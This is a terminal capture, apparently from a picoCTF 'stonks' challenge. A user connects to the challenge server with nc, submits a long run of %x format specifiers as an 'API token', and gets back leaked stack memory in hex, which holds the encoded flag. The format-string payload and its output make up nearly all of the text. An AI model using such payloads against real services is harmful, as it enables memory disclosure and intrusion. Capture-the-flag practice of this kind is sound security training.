 ┌──(sobatista㉿SoBatista)-[~/Downloads]
└─$ nc mercury.picoctf.net 6989
Welcome back to the trading app!
What would you like to do?
1) Buy some stonks!
2) View my portfolio
1
Using patented AI algorithms to buy stonks
Stonks chosen
What is your API token?
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
Buying stonks with token:
9e61430804b00080489c3f7efcd80ffffffff19e5f160f7f0a110f7efcdc709e6018019e614109e614306f6369707b465443306c5f49345f74356d5f6c6c306d5f795f79336e3538613032356533ffc6007df7f37af8f7f0a440280b630010f7d99ce9f7f0b0c0f7efc5c0f7efc000ffc60848f7d8a6
8df7efc5c08048ecaffc608540f7f1ef09804b000f7efc000f7efce20ffc60888f7f24d50f7efd890280b6300f7efc000804b000ffc608888048c869e5f160ffc60874ffc608888048be9f7efc3fc0ffc6093cffc60934119e5f160280b6300ffc608a000f7d3ffa1f7efc000f7efc0000f7d3ffa11ff
fc60934ffc6093cffc608c410f7efc000f7f1f70af7f370000f7efc000008a8bdf523473be5000180486300f7f24d50f7f1f960804b00018048630080486628048b851ffc609348048cd08048d30f7f1f960ffc6092cf7f379401ffc61e780ffc61eb1ffc61ebeffc61ec7ffc61ef6ffc61f2effc61f
49ffc61f6bffc61f73020f7f0fb5021f7f0f000101f8bfbff610001164380480344205 97f7f100008098048630b413c413d414e41417
Portfolio as of Mon Apr  1 15:37:55 UTC 2024
1 shares of CUJK
1 shares of KZ
8 shares of MEPE
82 shares of O
29 shares of AHWE
77 shares of YYY
19 shares of Q
154 shares of X
69 shares of DZX
954 shares of US
Goodbye!